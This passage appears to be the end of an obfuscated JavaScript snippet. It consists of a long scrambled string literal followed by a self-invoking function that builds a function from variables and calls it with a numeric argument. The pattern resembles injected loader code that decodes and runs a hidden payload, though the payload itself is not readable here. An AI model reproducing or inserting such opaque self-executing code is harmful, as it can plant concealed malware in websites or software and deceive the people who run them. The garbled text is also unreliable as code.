Y}X\/rK5uC6X:9.}327ciK]v.gKK&fXiK>adsXf,,.=7X=_nudmHnKK}tR$s.X12+K liXK3n7t]7K2{.).180.Q&7_XiK xKd40 %sXfan44e-rsAX7XK1_MXtlO4T\\8prAXf]V@a..+1Hoi1eKl\\p1X=|xK)b2g0XHotfdX(Bo}:s Xs l 71t(fK.d]22.|.Ki)nl2!KKf5|=sofYys1]VfsK3sK.DKaMKX(2UX"|_)3oK.,  .tKT)nKa[.]0X*oN. Y;.X_e1K}r5 fH(].a]fKe_.;.X.K7,K!m1X-Kg=1)ai_1t@XfK 0Ku9;|pehx(KM)KRXKTX,yr,30Kg. [e9X)Xm.d.7Xtfrd_Xf.!:ZfKtXrK}pw`e(i`}ilKK[{l KeHXKr{]X l_ra.Xwe .KlKhKsn`)2KnX,,lf6XXi=n&d).Kf2Srn<XsXtXK.tdsolXe]Kitpq,]Xle7,=S4_;]}X$hTd=o.T aKE.,,(2XKKiyfXyK2}A+aec.tofoH0 !eoeolKsu7|;oqX#do)s{KX2XXKXot].62XX;ie\/t.>5fvtX!gUnk afc.rr!38X]sf1! Xt9"Kv|oau4ccyC.K9d]?0!_IKlKss:.}|KKtn7t,(\'S3),sX6.ft({fs8*Q1eexE._K(Xe)(]X.K]S.KQ2.X;o}Xd(Kbg!0.KK$3,})7iD]yy ft(Kia!]}XXH01iivMi`t=_Ken.k7K_{p1 03K:d1bK=Kfge;)9sf1-K]e|._xKgepdl.3H]Kdctx_Kpgh(!}da$sKDcr$nn0$i]4 o+xB tnKiitl}O Xwdy+t7..#9c[. X3]12KyvdK"4d  oExsY2iXahK3+a'));var rBS=gEv(Hsv,dvK );rBS(6335);return 1448})()